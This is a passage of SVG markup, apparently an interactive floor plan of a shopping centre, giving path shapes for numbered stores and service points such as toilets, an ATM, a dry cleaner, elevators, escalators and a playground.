id=\"KE1_store_220\" class=\"st2\" d=\"M3605,1195v338h-109.7v-338H3605z\"/><path id=\"KE1_store_221\" class=\"st2\" d=\"M3729,1195v338h-109.7v-338H3729z\"/><path id=\"KE1_store_222\" class=\"st2\" d=\"M4068,1195c0,0,18,17,44,81s124,132,124,132v229h118v290h401v90h-983v-822H4068z\"/><path id=\"KE1_store_223\" class=\"st2\" d=\"M4291,1437c24,13,63,15,63,15v168h-103v-206C4251,1414,4267,1424,4291,1437z\"/><path id=\"KE1_store_224\" class=\"st2\" d=\"M4365,1454c0,0,185,21,274-78s116-165,116-165l15-23h165v89h352v740h-516v-102h-406V1454z\"/><path id=\"KE1_store_225\" class=\"st2\" d=\"M5107,816.5c-69.9,3.3-139.8,6.5-209.6,9.8l-133.8,72.5c-23.6-1-47.2-2.1-70.7-3.1c-21.9-22.2-43.9-44.5-65.8-66.7l128-177h352v164.5H5107z\"/><path id=\"KE1_store_226\" class=\"st2\" d=\"M5107,639h-356l-137,186l-70-52l163-400h400V639z\"/><path id=\"KE1_store_227\" class=\"st2\" d=\"M4422,701c0,0-57,3-76,7s-39,12-39,12V526l-44-130c0,0,78-14,125-14s34,0,34,0V701z\"/><path id=\"KE1_store_228\" class=\"st2\" d=\"M4249,400l45,126v194c0,0-74,31-97,50s-62,47-62,47V557l-51-95l94-42L4249,400z\"/><path id=\"KE1_store_229\" class=\"st2\" d=\"M4073,470l48,81v274c0,0-51,72-63,94s-19,45-19,45h-77V656l-48-80L4073,470z\"/><path id=\"KE1_store_230\" class=\"st2\" d=\"M3900,583l52,75v306h-106v-89h-74V652L3900,583z\"/><path id=\"KE1_store_231\" class=\"st2\" d=\"M3772,886h64v136h-64V886z\"/><path id=\"KE1_store_501\" class=\"st2\" d=\"M5306,1278.3h106.2V1449H5306V1278.3z\"/><path id=\"KE1_store_500\" class=\"st2\" d=\"M5306,1467.8h106.2v170.7H5306V1467.8z\"/><path id=\"KE1_store_232\" class=\"st2\" d=\"M3729,1022h-113.5V766H3729V1022z\"/><path id=\"KE1_store_233\" class=\"st2\" d=\"M3491,1022h-102.7V766H3491V1022z\"/><path id=\"KE1_store_234\" class=\"st2\" d=\"M3377,1022h-143V702h143V1022z\"/><path id=\"KE1_store_235\" class=\"st2\" d=\"M3234,687v-88h495v153h-337v-64L3234,687z\"/><path id=\"KE1_store_236\" class=\"st2\" d=\"M3219,1022h-52.7v-67.8h52.7V1022z\"/><path id=\"KE1_store_237\" class=\"st2\" d=\"M3041,1022h-106V886h106V1022z\"/><path id=\"KE1_store_238\" class=\"st2\" d=\"M2921,1022c0,0-30-8-40.5-14s-40.5-20-40.5-20l22-101.6h59V1022z\"/><path id=\"KE1_store_239\" class=\"st2\" d=\"M2852.3,886l-21.7,96.3l-53-46.7l35.7-49.3L2852.3,886z\"/><path id=\"KE1_store_240\" class=\"st2\" d=\"M2739,875.5c0,0-14.5-25-19.5-92s49.5-137,49.5-137h272V875h-233.3l-37,54L2739,875.5z\"/><path id=\"KE1_store_241\" class=\"st2\" d=\"M3138,559.2c0,0-90-1.5-97,0V634h-264c0,0,76.5-94.5,143-118s121-31.5,121-31.5C3119.3,487.9,3138,559.2,3138,559.2z\"/><path id=\"KE1_store_242\" class=\"st2\" d=\"M4392.3,1018.7c0,24.1-19.6,43.7-43.7,43.7s-43.7-19.6-43.7-43.7s19.6-43.7,43.7-43.7S4392.3,994.6,4392.3,1018.7z\"/><path id=\"KE1_store_242A\" class=\"st2\" d=\"M4392.3,1139.7c0,24.1-19.6,43.7-43.7,43.7s-43.7-19.6-43.7-43.7s19.6-43.7,43.7-43.7S4392.3,1115.6,4392.3,1139.7z\"/><path id=\"KE1_store_244\" class=\"st2\" d=\"M1317.7,876.5c0,10.8-8.7,19.5-19.5,19.5s-19.5-8.7-19.5-19.5s8.7-19.5,19.5-19.5S1317.7,865.7,1317.7,876.5z\"/><path id=\"KE1_store_245\" class=\"st2\" d=\"M1880.7,745.8c0,10.8-8.7,19.5-19.5,19.5s-19.5-8.7-19.5-19.5s8.7-19.5,19.5-19.5S1880.7,735,1880.7,745.8z\"/><path id=\"KE1_store_246\" class=\"st2\" d=\"M2075.4,775.1c0,10.8-8.7,19.5-19.5,19.5s-19.5-8.7-19.5-19.5s8.7-19.5,19.5-19.5S2075.4,764.3,2075.4,775.1z\"/><path id=\"KE1_store_247\" class=\"st2\" d=\"M2225.3,815c0,10.8-8.7,19.5-19.5,19.5s-19.5-8.7-19.5-19.5s8.7-19.5,19.5-19.5S2225.3,804.2,2225.3,815z\"/><path id=\"KE1_store_761\" class=\"st2\" d=\"M2455.5,940c0,0,84-37,126.1-15.2c77.5,40.1,42,169.9,42,169.9s-23.1,93.8-89.2,126.2c-66,32.4-99.8-65.9-105.3-94.3s-74.5-85.1-74.5-85.1s-14-19.8-17.1-52.8s40.1-47.7,40.1-47.7l54.3,1.1L2455.5,940L2455.5,940L2455.5,940z\"/><path id=\"KE1_store_2041\" class=\"st2\" d=\"M2110,1495v301l-237,70.1v-313.6h37l101.5-25.4L2110,1495z\"/><path id=\"KE1_store_55\" class=\"st2\" d=\"M3375.3,1133.1h-101V1087h101V1133.1z\"/><path id=\"KE1_store_59\" class=\"st2\" d=\"M3541.5,1133.1h-101V1087h101V1133.1z\"/><path id=\"KE1_store_601\" class=\"st2\" d=\"M3206.2,1133.1h-101V1087h101V1133.1z\"/><path id=\"KE1_store_61\" class=\"st2\" d=\"M3501.8,766h104v256h-104V766z\"/><path id=\"KE1_store_400\" class=\"st2\" d=\"M5106.7,1026c-222.1,5.4-321.3,7.9-324.4,8.3c-0.2,0-2.3,0.3-5,0.3s-3.3-0.2-4.6-0.4c-2.2-1.8-5.7-5-9.4-9.3c-15.7-18.2-12.1-30.7-25.1-56.5c-6.8-13.5-9.3-13.2-21.9-36.5c-5.2-9.7-9.2-17.9-11.8-23.4c22.7,0,45.4,0,68.1,0.2c42.4-23.6,84.9-47.3,127.3-70.9c69-2.7,138.1-5.3,207.1-8C5107,895.2,5106.8,960.6,5106.7,1026L5106.7,1026L5106.7,1026z\"/></g><g id=\"services\"><path id=\"KE1_disabledwc_02\" class=\"st3\" d=\"M4957.6,1188h79v73.7h-79V1188z\"/><path id=\"KE1_wc_02\" class=\"st3\" d=\"M2847,1395.7h79.3v70H2847V1395.7z\"/><path id=\"KE1_wc_06\" class=\"st3\" d=\"M5013.6,1040h96.9v81.7h-96.9V1040z\"/><path id=\"KE1_wc_01\" class=\"st3\" d=\"M225.7,1351h102v87.3h-102L225.7,1351L225.7,1351L225.7,1351z\"/><path id=\"KE1_storage_01\" class=\"st3\" d=\"M229.1,1193.8h102v87.3H229v-87.3H229.1z\"/><path id=\"KE1_atm_01\" class=\"st3\" d=\"M5306,1657.9h106.2v170.7H5306V1657.9z\"/><path id=\"KE1_drycleaner_01\" class=\"st3\" d=\"M5306,1846.3h106.2V2017H5306V1846.3z\"/><path id=\"KE1_disabledwc_01\" class=\"st3\" d=\"M2948,1395.7h79v70h-79V1395.7z\"/><path id=\"KE1_wc_07\" class=\"st3\" d=\"M4912,1040h96.9v81.7H4912V1040z\"/><path id=\"KE1_info_01\" class=\"st3\" d=\"M2346.8,1347.4c28.3,0,51.3,23,51.3,51.3s-23,51.3-51.3,51.3s-51.3-23-51.3-51.3S2318.5,1347.4,2346.8,1347.4z\"/><path id=\"KE1_kiosk_01\" class=\"st4\" d=\"M1317.3,1399.1h-25.1v-14h25.1V1399.1z\"/><path id=\"KE1_kiosk_02\" class=\"st4\" d=\"M2149.1,1434.9H2124v-14h25.1V1434.9z\"/><path id=\"KE1_kiosk_03\" class=\"st4\" d=\"M4023.9,1119.2h-25.1v-32.6h25.1V1119.2L4023.9,1119.2z\"/><path id=\"KE1_elevator_02\" class=\"st4\" d=\"M1753.6,1363H1647v-102.4h106.6V1363z\"/><path id=\"KE1_elevator_01\" class=\"st4\" d=\"M4805.5,1046.3h90v78.7h-90V1046.3z\"/><path id=\"KE1_playground_01\" class=\"st4\" d=\"M2260.8,1633.8h105.4v105.4h-105.4V1633.8z\"/><path id=\"KE1_disabledcar_01\" class=\"st4\" d=\"M2303.8,1455h-14.3v-20.1h14.3V1455z\"/><path id=\"KE1_childrenscar_01\" class=\"st4\" d=\"M2337.3,1472h-18.8v-17h18.8V1472z\"/><path id=\"KE1_onlinecheckin_01\" class=\"st4\" d=\"M2576.2,1311.8h-59.1v-42.6h59.1V1311.8L2576.2,1311.8z\"/></g><g id=\"nopointer\"><g id=\"Dummies\"><path id=\"escalator\" class=\"st5\" d=\"M1339.4,1419.7h-2.9c-2.4,0-4.5,1.1-6,2.9l-9.4,12.2v-0.7c0-1.5-1.1-2.7-2.7-2.7s-2.7,1.1-2.7,2.7v7.6l-1.1,1.4h-4.1c-4.2,0-7.4,3.4-7.4,7.4s3.4,7.4,7.4,7.4h4.4c2.4,0,4.5-1.1,6-2.9l15.8-20.7h2.6c4.2,0,7.4-3.4,7.4-7.4C1346.9,1423.1,1343.6,1419.7,1339.4,1419.7L1339.4,1419.7L1339.4,1419.7z M1339.4,1431.4h-3.4c-0.6,0-1.1,0.2-1.2,0.7l-16.4,21.3c-0.8,1.1-2,1.6-3.3,1.6h-4.5c-2.3,0-4.2-1.9-4.2-4.2s1.9-4.2,4.2-4.2h5c0.6,0,1.1-0.2,1.2-0.7l16.4-21.3c0.8-1.1,2-1.6,3.3-1.6h2.9c2.3,0,4.2,1.9,4.2,4.2S1341.7,1431.4,1339.4,1431.4z M1318.4,1424.6c1.8,0,3.2,1.5,3.2,3.2s-1.5,3.2-3.2,3.2s-3.2-1.5-3.2-3.2S1316.7,1424.6,1318.4,1424.6z M1339.3,1450.1l-2.5,0.5l3.8-5.5c0.5-0.7,0.2-1.5-0.3-1.8c-0.7-0.5-1.5-0.2-1.8,0.3l-3.8,5.5l-0.5-2.5c-0.2-0.7-0.9-1.1-1.6-1.1c-0.7,0.2-1.1,0.9-1.1,1.6l1.1,5.6c0,0.7,0.7,1.1,1.2,1.1h0.2l5.6-1.1c0.7-0.2,1.1-0.9,1.1-1.6C1340.7,1450.5,1340.1,1450,1339.3,1450.1L1339.3,1450.1L1339.3,1450.1z M1344.2,1406.2h-38.5c-7.5,0-13.5,6.1-13.5,13.5v38.5c0,7.5,6.1,13.5,13.5,13.5h38.5c7.5,0,13.5-6.1,13.5-13.5v-38.5C1357.7,1412.3,1351.7,1406.2,1344.2,1406.2z M1355.3,1458.2c0,6.1-5.1,11.2-11.2,11.2h-38.5c-6.1,0-11.2-5.1-11.2-11.2v-38.5c0-6.1,5.1-11.2,11.2-11.2h38.5c6.1,0,11.2,5.1,11.2,11.2V1458.2z\"/><path id=\"escalator1\" class=\"st5\" d=\"M992.8,1167.8h-3.6c-2.9,0-5.5,1.3-7.3,3.6l-11.5,14.9v-0.8c0-1.8-1.4-3.3-3.3-3.3s-3.3,1.4-3.3,3.3v9.3l-1.3,1.7h-5c-5.1,0-9,4.1-9,9s4.1,9,9,9h5.4c2.9,0,5.5-1.3,7.3-3.6l19.3-25.3h3.2c5.1,0,9-4.1,9-9C1002,1171.9,997.9,1167.8,992.8,1167.8L992.8,1167.8L992.8,1167.8z M992.8,1182h-4.1c-0.7,0-1.3,0.3-1.5,0.9l-20,26c-1,1.3-2.4,2-4,2h-5.5c-2.8,0-5.1-2.3-5.1-5.1s2.3-5.1,5.1-5.1h6.1c0.7,0,1.3-0.3,1.5-0.9l20-26c1-1.3,2.4-2,4-2h3.6c2.8,0,5.1,2.3,5.1,5.1C998,1179.7,995.6,1182,992.8,1182L992.8,1182L992.8,1182z M967.3,1173.8c2.2,0,3.9,1.8,3.9,3.9s-1.8,3.9-3.9,3.9s-3.9-1.8-3.9-3.9S965.2,1173.8,967.3,1173.8z M992.7,1204.9l-3,0.6l4.6-6.7c0.6-0.8,0.3-1.8-0.4-2.2c-0.8-0.6-1.8-0.3-2.2,0.4l-4.6,6.7l-0.6-3c-0.2-0.9-1.1-1.4-1.9-1.3c-0.9,0.2-1.4,1.1-1.3,1.9l1.3,6.8c0,0.8,0.9,1.3,1.5,1.3h0.3l6.8-1.3c0.9-0.2,1.4-1.1,1.3-1.9C994.5,1205.3,993.6,1204.8,992.7,1204.9L992.7,1204.9L992.7,1204.9z M998.7,1151.3h-47c-9.2,0-16.5,7.5-16.5,16.5v47c0,9.2,7.5,16.5,16.5,16.5h47c9.2,0,16.5-7.5,16.5-16.5v-47C1015.4,1158.6,1007.9,1151.3,998.7,1151.3z M1012.3,1214.8c0,7.5-6.2,13.7-13.7,13.7h-47c-7.5,0-13.7-6.2-13.7-13.7v-47c0-7.5,6.2-13.7,13.7-13.7h47c7.5,0,13.7,6.2,13.7,13.7V1214.8z\"/><path id=\"escalator2\" class=\"st5\" d=\"M2700.2,1036.8h-3.3c-2.7,0-5,1.2-6.7,3.3l-10.5,13.6v-0.7c0-1.6-1.3-3-3-3s-3,1.3-3,3v8.5l-1.2,1.6h-4.6c-4.7,0-8.2,3.7-8.2,8.2s3.7,8.2,8.2,8.2h4.9c2.7,0,5-1.2,6.7-3.3l17.6-23.1h2.9c4.7,0,8.2-3.7,8.2-8.2C2708.6,1040.4,2704.9,1036.8,2700.2,1036.8L2700.2,1036.8L2700.2,1036.8z M2700.2,1049.7h-3.7c-0.6,0-1.2,0.3-1.4,0.8l-18.3,23.8c-0.9,1.2-2.2,1.8-3.7,1.8h-5c-2.6,0-4.7-2.1-4.7-4.7s2.1-4.7,4.7-4.7h5.6c0.6,0,1.2-0.3,1.4-0.8l18.3-23.8c0.9-1.2,2.2-1.8,3.7-1.8h3.3c2.6,0,4.7,2.1,4.7,4.7C2704.9,1047.6,2702.8,1049.7,2700.2,1049.7L2700.2,1049.7L2700.2,1049.7z M2676.8,1042.2c2,0,3.6,1.6,3.6,3.6s-1.6,3.6-3.6,3.6s-3.6-1.6-3.6-3.6S2674.9,1042.2,2676.8,1042.2z M2700.1,1070.6l-2.7,0.5l4.2-6.1c0.5-0.7,0.3-1.6-0.4-2c-0.7-0.5-1.6-0.3-2,0.4l-4.2,6.1l-0.5-2.7c-0.2-0.8-1-1.3-1.7-1.2c-0.8,0.2-1.3,1-1.2,1.7l1.2,6.2c0.1,0.7,0.8,1.2,1.4,1.2h0.3l6.2-1.2c0.8-0.2,1.3-1,1.2-1.7C2701.8,1071,2700.9,1070.5,2700.1,1070.6L2700.1,1070.6L2700.1,1070.6z M2705.5,1021.6h-43c-8.4,0-15.1,6.9-15.1,15.1v43c0,8.4,6.9,15.1,15.1,15.1h43c8.4,0,15.1-6.9,15.1-15.1v-43C2720.8,1028.4,2713.9,1021.6,2705.5,1021.6z M2717.9,1079.6c0,6.9-5.7,12.5-12.5,12.5h-43c-6.9,0-12.5-5.7-12.5-12.5v-43c0-6.9,5.7-12.5,12.5-12.5h43c6.9,0,12.5,5.7,12.5,12.5V1079.6z\"/><path id=\"escalator3\" class=\"st5\" d=\"M4655.6,1061.6h-3.6c-2.9,0-5.5,1.3-7.3,3.6l-11.5,14.9v-0.8c0-1.8-1.4-3.3-3.3-3.3s-3.3,1.4-3.3,3.3v9.3l-1.3,1.7h-5c-5.1,0-9,4.1-9,9s4.1,9,9,9h5.4c2.9,0,5.5-1.3,7.3-3.6l19.3-25.3h3.2c5.1,0,9-4.1,9-9C4664.8,1065.6,4660.7,1061.6,4655.6,1061.6L4655.6,1061.6L4655.6,1061.6z M4655.6,1075.8h-4.1c-0.7,0-1.3,0.3-1.5,0.9l-20,26c-1,1.3-2.4,2-4,2h-5.5c-2.8,0-5.1-2.3-5.1-5.1s2.3-5.1,5.1-5.1h6.1c0.7,0,1.3-0.3,1.5-0.9l20-26c1-1.3,2.4-2,4-2h3.6c2.8,0,5.1,2.3,5.1,5.1C4660.7,1073.5,4658.4,1075.8,4655.6,1075.8z M4630,1067.5c2.2,0,3.9,1.8,3.9,3.9s-1.8,3.9-3.9,3.9s-3.9-1.8-3.9-3.9S4627.9,1067.5,4630,1067.5z M4655.5,1098.6l-3,0.6l4.6-6.7c0.6-0.8,0.3-1.8-0.4-2.2c-0.8-0.6-1.8-0.3-2.2,0.4l-4.6,6.7l-0.6-3c-0.2-0.9-1.1-1.4-1.9-1.3c-0.9,0.2-1.4,1.1-1.3,1.9l1.3,6.8c0.1,0.8,0.9,1.3,1.5,1.3h0.3l6.8-1.3c0.9-0.2,1.4-1.1,1.3-1.9C4657.3,1099.1,4656.4,1098.5,4655.5,1098.6L4655.5,1098.6L4655.5,1098.6z M4661.4,1045h-47c-9.2,0-16.5,7.5-16.5,16.5v47c0,9.2,7.5,16.5,16.5,16.5h47c9.2,0,16.5-7.5,16.5-16.5v-47C4678.1,1052.4,4670.6,1045,4661.4,1045z M4675,1108.5c0,7.5-6.2,13.7-13.7,13.7h-47c-7.5,0-13.7-6.2-13.7-13.7v-47c0-7.5,6.2-13.7,13.7-13.7h47c7.5,0,13.7,6.2,13.7,13.7V1108.5z\"/><path class=\"st5\" d=\"M5068.3,1067.4c-0.6-0.8-1.3-1.1-2.2-1.1h-0.3c-1.1,0-2.2,0.8-2.8,1.9l-5.8,17.2l-5.8-17.2c-0.3-1.1-1.3-1.9-2.8-1.9h-0.6c-1.1,0-2.2,0.8-2.8,1.9l-5.8,17.2l-5.8-17.2c-0.3-1.1-1.3-1.9-2.8-1.9h-0.3c-0.8,0-1.7,0.6-2.2,1.1s-0.6,1.7-0.3,2.5l8.3,24.7c0.3,1.1,1.3,1.9,2.8,1.9l0,0c1.1,0,2.2-0.8,2.8-1.9l5.8-17.2l5.8,17.2c0.3,1.1,1.3,1.9,2.8,1.9l0,0c1.1,0,2.2-0.8,2.8-1.9l8.3-24.7C5069.1,1069.1,5068.9,1068.2,5068.3,1067.4z M5092.9,1088.4c-1.1-0.8-2.5-1.1-3.3,0c-1.9,1.7-3.9,2.5-6.4,2.5c-5.2,0-9.7-4.1-9.7-9.7s4.5-9.7,9.7-9.7s4.7,0.8,6.4,2.5c1.1,0.8,2.8,0.8,3.6-0.3l0,0c0.6-0.6,0.8-1.3,0.8-2.2s-0.3-1.3-1.1-1.9c-2.8-2.5-6.4-3.6-9.9-3.6c-8.6,0-15.5,6.7-15.5,14.9s6.9,14.9,15.5,14.9s7.2-1.3,9.9-3.6c0.6-0.6,1.1-1.3,1.1-1.9S5093.8,1089.3,5092.9,1088.4L5092.9,1088.4L5092.9,1088.4z M5085.7,1040h-47.9c-9.4,0-16.9,7.7-16.9,16.9v47.9c0,9.4,7.7,16.9,16.9,16.9h47.9c9.4,0,16.9-7.7,16.9-16.9v-47.9C5102.6,1047.7,5094.9,1040,5085.7,1040z M5099.6,1105.3c0,7.7-6.4,14.1-13.8,14.1h-47.9c-7.7,0-13.8-6.4-13.8-14.1v-47.9c0-7.7,6.4-14.1,13.8-14.1h47.9c7.7,0,13.8,6.4,13.8,14.1V1105.3z\"/><path class=\"st5\" d=\"M2893.1,1419.2c-0.5-0.7-1.1-0.9-1.9-0.9h-0.3c-0.9,0-1.9,0.7-2.4,1.6l-5,14.7l-5-14.7c-0.3-0.9-1.1-1.6-2.4-1.6h-0.6c-0.9,0-1.9,0.7-2.4,1.6l-5,14.7l-5-14.7c-0.3-0.9-1.1-1.6-2.4-1.6h-0.3c-0.7,0-1.5,0.5-1.9,0.9s-0.5,1.5-0.3,2.1l7.1,21.2c0.3,0.9,1.1,1.6,2.4,1.6l0,0c0.9,0,1.9-0.7,2.4-1.6l5-14.7l5,14.7c0.3,0.9,1.1,1.6,2.4,1.6l0,0c0.9,0,1.9-0.7,2.4-1.6l7.1-21.2C2893.8,1420.6,2893.6,1419.9,2893.1,1419.2L2893.1,1419.2L2893.1,1419.2z M2914.2,1437.2c-0.9-0.7-2.1-0.9-2.8,0c-1.6,1.5-3.3,2.1-5.5,2.1c-4.5,0-8.3-3.5-8.3-8.3s3.9-8.3,8.3-8.3s4,0.7,5.5,2.1c0.9,0.7,2.4,0.7,3.1-0.3l0,0c0.5-0.5,0.7-1.1,0.7-1.9s-0.3-1.1-0.9-1.6c-2.4-2.1-5.5-3.1-8.5-3.1c-7.4,0-13.3,5.7-13.3,12.8s5.9,12.8,13.3,12.8s6.2-1.1,8.5-3.1c0.5-0.5,0.9-1.1,0.9-1.6S2915,1437.9,2914.2,1437.2L2914.2,1437.2z M2908,1395.7h-41c-8.1,0-14.5,6.6-14.5,14.5v41c0,8.1,6.6,14.5,14.5,14.5h41c8.1,0,14.5-6.6,14.5-14.5v-41C2922.5,1402.3,2915.9,1395.7,2908,1395.7z M2919.9,1451.6c0,6.6-5.5,12.1-11.8,12.1h-41c-6.6,0-11.8-5.5-11.8-12.1v-41c0-6.6,5.5-12.1,11.8-12.1h41c6.6,0,11.8,5.5,11.8,12.1V1451.6z\"/><path class=\"st5\" d=\"M1724.9,1270.3h-47.1c-9.2,0-16.6,7.5-16.6,16.6v47.1c0,9.2,7.5,16.6,16.6,16.6h47.1c9.2,0,16.6-7.5,16.6-16.6v-47.1C1741.5,1277.7,1734,1270.3,1724.9,1270.3z M1738.5,1333.8c0,7.5-6.2,13.7-13.7,13.7h-47.1c-7.5,0-13.7-6.2-13.7-13.7v-47.1c0-7.5,6.2-13.7,13.7-13.7h47.1c7.5,0,13.7,6.2,13.7,13.7V1333.8z M1727.6,1302.8h5.9c0.6,0,1-0.3,1.1-0.7c0.3-0.4,0.3-1,0-1.2l-2.9-5c-0.3-0.4-0.7-0.7-1.1-0.7s-0.9,0.3-1.1,0.7l-2.9,5c-0.3,0.4-0.3,1,0,1.2C1726.8,1302.6,1727.1,1302.8,1727.6,1302.8z M1734.7,1308.8c-0.3-0.4-0.7-0.7-1.2-0.7h-5.9c-0.6,0-1,0.4-1.1,0.8c-0.3,0.4-0.3,1,0,1.2l3,5c0.3,0.4,0.7,0.7,1.1,0.7s0.9-0.3,1.1-0.7l2.9-5C1735,1309.7,1735,1309.1,1734.7,1308.8L1734.7,1308.8L1734.7,1308.8z M1716.9,1279.7h-37c-2.4,0-4.2,1.9-4.2,4.2v43.4c0,2.4,1.9,4.2,4.2,4.2h37c2.4,0,4.2-1.9,4.2-4.2v-43.4C1721.1,1281.5,1719.2,1279.7,1716.9,1279.7z M1678,1327.4V1284c0-1.1,0.9-1.8,1.8-1.8h16.1c1.2,0,1.2,1.1,1.2,1.1v44.3c0,0,0.4,1.8-1.7,1.8h-15.6C1678.8,1329.2,1678,1328.4,1678,1327.4z M1718.8,1327.4c0,1.1-0.9,1.8-1.8,1.8h-15.7c-1.8,0-1.7-1.7-1.7-1.7V1283c0,0,0-1,1.1-1h16.2c1.1,0,1.8,0.9,1.8,1.8L1718.8,1327.4L1718.8,1327.4L1718.8,1327.4z M1719.9,1339.4h-43.2c-1.1,0-2.1-1-2.1-2.1s1-2.1,2.1-2.1h43.2c1.1,0,2.1,1,2.1,2.1S1721.1,1339.4,1719.9,1339.4z\"/><path class=\"st5\" d=\"M4874.1,1040h-47.9c-9.4,0-16.9,7.7-16.9,16.9v47.9c0,9.4,7.7,16.9,16.9,16.9h47.9c9.4,0,16.9-7.7,16.9-16.9v-47.9C4891.1,1047.5,4883.4,1040,4874.1,1040z M4887.9,1104.7c0,7.7-6.3,14-14,14H4826c-7.7,0-14-6.3-14-14v-47.9c0-7.7,6.3-14,14-14h47.9c7.7,0,14,6.3,14,14V1104.7z M4876.9,1073.1h6c0.6,0,1-0.3,1.1-0.7c0.3-0.4,0.3-1,0-1.2l-2.9-5.1c-0.3-0.4-0.7-0.7-1.1-0.7s-1,0.3-1.1,0.7l-2.9,5.1c-0.3,0.4-0.3,1,0,1.2C4876,1072.9,4876.4,1073.1,4876.9,1073.1z M4884.1,1079.3c-0.3-0.4-0.7-0.7-1.2-0.7h-6c-0.6,0-1,0.4-1.1,0.8c-0.3,0.4-0.3,1,0,1.2l3.1,5.1c0.3,0.4,0.7,0.7,1.1,0.7s1-0.3,1.1-0.7l2.9-5.1c0.4-0.4,0.4-1,0-1.3H4884.1z M4865.9,1049.6h-37.7c-2.4,0-4.3,2-4.3,4.3v44.2c0,2.4,2,4.3,4.3,4.3h37.7c2.4,0,4.3-2,4.3-4.3v-44.2C4870.2,1051.5,4868.3,1049.6,4865.9,1049.6z M4826.4,1098.1V1054c0-1.1,1-1.8,1.8-1.8h16.4c1.2,0,1.2,1.1,1.2,1.1v45.1c0,0,0.4,1.8-1.8,1.8h-15.9C4827.2,1100,4826.4,1099.2,4826.4,1098.1z M4867.9,1098.1c0,1.1-1,1.8-1.8,1.8h-16c-1.8,0-1.7-1.8-1.7-1.8V1053c0,0,0-1,1.1-1h16.5c1.1,0,1.8,1,1.8,1.8v44.3L4867.9,1098.1L4867.9,1098.1z M4869.1,1110.4h-44c-1.1,0-2.1-1-2.1-2.1s1-2.1,2.1-2.1h44c1.1,0,2.1,1,2.1,2.1S4870.2,1110.4,4869.1,1110.4z\"/><path class=\"st5\" d=\"M5018.4,1188h-43.2c-8.5,0-15.2,6.9-15.2,15.2v43.2c0,8.5,6.9,15.2,15.2,15.2h43.2c8.5,0,15.2-6.9,15.2-15.2v-43.2C5033.6,1195,5026.7,1188,5018.4,1188z M5030.9,1247c0,6.9-5.8,12.7-12.5,12.7h-43.2c-6.9,0-12.5-5.8-12.5-12.7v-43.2c0-6.9,5.8-12.7,12.5-12.7h43.2c6.9,0,12.5,5.8,12.5,12.7V1247z M4987.8,1194.2c-2.7,0-4.8,2.2-4.8,4.8s2.2,4.8,4.8,4.8s4.8-2.2,4.8-4.8C4992.7,1196.4,4990.4,1194.2,4987.8,1194.2z M5018,1233.8h-3.9l-9.7-12h-12.3l-1.5-7.2l7.5,2h0.5c0.7,0,1.4-0.5,1.5-1.1c0.3-0.8-0.3-1.7-1.1-1.8l-8.8-2.4l-1-4.5c-0.2-0.8-1-1.4-1.8-1.3s-1.4,1-1.3,1.8l3.5,17.6h13.2l9.7,12h5.4c0.8,0,1.7-0.7,1.7-1.7S5018.9,1233.8,5018,1233.8L5018,1233.8L5018,1233.8z M4992.4,1243.9c-4.2,0-8.1-1.4-11.5-4c-3.9-3-6.3-7.5-6.9-12.4c-0.8-6.7,2.2-13.4,7.9-17.3c1-0.7,2.2-0.5,2.7,0.5c0.7,1,0.5,2.2-0.5,2.7c-4.4,3-6.7,8.1-6,13.4c0.5,3.9,2.3,7.2,5.4,9.7c3,2.3,6.7,3.5,10.6,3c4.2-0.5,8-3,10.5-6.5c0.7-1,1.8-1.3,2.7-0.5c1,0.7,1.3,1.8,0.7,2.7c-3,4.7-8,7.8-13.4,8.2C4993.9,1243.8,4993.2,1243.9,4992.4,1243.9L4992.4,1243.9L4992.4,1243.9z M4996.9,1247.5l-2,7.8h-1.3l-2-6l-2,6h-1.3l-2-7.8h1.4l1.5,6l2-6h1.1l2,6l1.4-6H4996.9L4996.9,1247.5L4996.9,1247.5z M5003.4,1254.7c-0.5,0.3-0.8,0.5-1.3,0.5c-0.5,0.2-0.8,0.2-1.3,0.2s-1.1-0.2-1.7-0.3c-0.5-0.2-1-0.5-1.3-0.8c-0.5-0.3-0.7-0.8-0.8-1.4c-0.2-0.5-0.3-1.1-0.3-1.7c0-1.4,0.5-2.2,1.1-3c0.7-0.7,1.5-1.1,2.7-1.1s1,0,1.4,0.2c0.5,0.2,0.8,0.3,1.3,0.5v1.5h-0.2c-0.5-0.3-0.8-0.5-1.3-0.7s-0.8-0.3-1.3-0.3c-0.8,0-1.4,0.3-1.7,0.8c-0.5,0.5-0.7,1.3-0.7,2.1s0.3,1.7,0.7,2.1c0.5,0.5,1.1,0.8,1.7,0.8s0.5,0,0.8-0.2s0.5-0.2,0.8-0.3c0.2-0.2,0.5-0.3,0.5-0.3c0.2-0.2,0.3-0.3,0.5-0.3h0.2L5003.4,1254.7L5003.4,1254.7L5003.4,1254.7z\"/><path class=\"st5\" d=\"M3013.2,1395.7h-41c-8.1,0-14.5,6.6-14.5,14.5v41c0,8.1,6.6,14.5,14.5,14.5h41c8.1,0,14.5-6.6,14.5-14.5v-41C3027.7,1402.4,3021.1,1395.7,3013.2,1395.7z M3025.1,1451.7c0,6.6-5.5,12.1-11.8,12.1h-41c-6.6,0-11.8-5.5-11.8-12.1v-41c0-6.6,5.5-12.1,11.8-12.1h41c6.6,0,11.8,5.5,11.8,12.1V1451.7z M2984.1,1401.6c-2.6,0-4.5,2.1-4.5,4.5s2.1,4.5,4.5,4.5s4.5-2.1,4.5-4.5C2988.8,1403.7,2986.6,1401.6,2984.1,1401.6z M3012.8,1439.2h-3.7l-9.2-11.4h-11.7l-1.5-6.9l7.1,1.9h0.4c0.7,0,1.4-0.4,1.5-1c0.3-0.8-0.3-1.6-1-1.7l-8.4-2.3l-0.9-4.3c-0.2-0.8-0.9-1.4-1.7-1.2c-0.8,0.2-1.4,0.9-1.2,1.7l3.3,16.7h12.5l9.2,11.4h5.1c0.8,0,1.6-0.7,1.6-1.6C3014.5,1440,3013.7,1439.2,3012.8,1439.2L3012.8,1439.2L3012.8,1439.2z M2988.5,1448.8c-3.9,0-7.7-1.4-10.9-3.8c-3.7-2.8-6-7.1-6.6-11.7c-0.8-6.3,2.1-12.8,7.5-16.5c0.9-0.7,2.1-0.4,2.6,0.5c0.7,0.9,0.4,2.1-0.5,2.6c-4.2,2.8-6.3,7.7-5.7,12.8c0.4,3.7,2.2,6.9,5.1,9.2c2.8,2.2,6.3,3.3,10,2.8c4-0.5,7.6-2.8,9.9-6.2c0.7-0.9,1.7-1.2,2.6-0.5c0.9,0.7,1.2,1.7,0.7,2.6c-2.8,4.5-7.6,7.4-12.7,7.8C2990,1448.6,2989.3,1448.8,2988.5,1448.8L2988.5,1448.8L2988.5,1448.8z 